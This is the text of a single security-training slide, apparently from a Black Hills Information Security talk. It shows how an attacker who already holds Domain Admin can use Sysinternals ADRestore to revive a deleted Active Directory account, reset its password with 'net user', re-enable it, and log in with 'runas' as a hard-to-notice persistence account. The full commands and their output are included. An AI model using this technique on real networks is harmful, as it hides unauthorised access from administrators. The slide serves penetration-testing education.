 ADRestore
● Enumerated deleted objects and
interactively allows restoration
● Restored with blank password, disabled
net user jstrand <new password> /active:yes
● Previously deleted accounts may be
less conspicuous
● Requires DA
C:\Users\Administrator\Desktop\SysinternalsSuite>adrestore -r
AdRestore v1.1
by Mark Russinovich
Sysinternals - www.sysinternals.com
Enumerating domain deleted objects:
cn: John Strand
DEL:f921c509-b159-41e6-9507-50bb617ef2a4
distinguishedName: CN=John Strand\0ADEL:f921c509-b159-41e6-9507-50bb617ef2a4,CN=
Deleted Objects,DC=breakme,DC=local
lastKnownParent: OU=Executives,OU=Corporate Users,DC=breakme,DC=local
Do you want to restore this object (y/n)? y
Restore succeeded.
C:\>net user jstrand Summer2008 /domain /active:yes
The command completed successfully.
C:\>runas /user:jstrand cmd
Enter the password for jstrand:
Attempting to start cmd as user "BREAKME\jstrand" ...
C:\>
cmd (running as BREAKME\jstrand)
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation. A
C:\Windows\system32>whoami
breakme\jstrand
C:\Windows\system32>
BLACK HILLS
Information Security
© Black Hills Information Security | @BHinfoSecurity